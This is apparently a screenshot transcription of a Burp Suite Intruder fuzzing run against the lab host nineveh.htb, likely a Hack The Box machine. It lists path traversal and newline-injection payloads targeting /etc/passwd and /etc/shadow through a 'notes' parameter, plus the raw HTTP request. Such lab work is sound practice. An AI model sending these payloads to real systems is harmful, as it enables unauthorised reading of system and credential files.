 3. Intruder attack of http://nineveh.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1758
1 /.../.../.../.../.../ 200 1798
2 \â¦..\\\â¦..\\\â¦..\\\ 200 1806
3 %00../../../../../../etc/passwd 200 1580
4 %00/etc/passwd%00 200 1580
5 %00../../../../../../etc/shadow 200 1580
6 %00/etc/shadow%00 200 1580
7 %0a/bin/cat%20/etc/passwd 200 1798
8 %0a/bin/cat%20/etc/shadow 200 1798
9 /%25%5c..%25%5c..%25%5c..... 200 1333
10 %25%5c..%25%5c..%25%5c..... 200 1333
Request Response
Pretty Raw Hex \n
1 GET /department/manage.php?notes=files/ninevehNotes.txt%2f%2e%2e%2e%2f%2e%2e%2e%2f%2e%2e%2e%2f%2e%2e%2e%2f%2e%2e%2e%2f HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nineveh.htb/department/manage.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=sb4lh003m93t0rverptvgk6jt2
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
33 of 922